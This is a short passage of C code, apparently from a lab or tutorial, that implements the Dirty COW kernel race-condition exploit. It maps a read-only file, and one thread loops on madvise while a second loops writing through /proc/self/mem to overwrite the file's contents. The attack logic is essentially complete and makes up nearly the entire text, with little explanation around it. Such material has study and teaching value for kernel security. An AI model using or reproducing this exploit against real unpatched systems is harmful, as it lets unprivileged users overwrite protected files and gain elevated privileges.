 The main thread
int main(int argc, char *argv[])
{
pthread_t pth1,pth2;
struct stat st;
// Open the file in read only mode.
int f=open("/zzz", O_RDONLY);
// Open with PROT_READ.
fstat(f, &st);
map=mmap(NULL, st.st_size, PROT_READ, MAP_PRIVATE, f, 0);
// We have to do the attack using two threads.
pthread_create(&pth1, NULL, madviseThread, NULL);
pthread_create(&pth2, NULL, procselfmemThread, TARGET_CONTENT);
// Wait for the threads to finish.
pthread_join(pth1, NULL);
pthread_join(pth2, NULL);
return 0;
}
The advise thread
void *map;
void *madviseThread(void *arg)
{
while(1){
madvise(map, 100, MADV_DONTNEED);
}
}
void *procselfmemThread(void *arg)
{
char *content= (char*) arg;
char current_content[10];
int f=open("/proc/self/mem", O_RDWR);
while(1) {
//Set the file pointer to the OFFSET from the beginning
lseek(f, (uintptr_t) map + OFFSET, SEEK_SET);
write(f, content, strlen(content));
}
}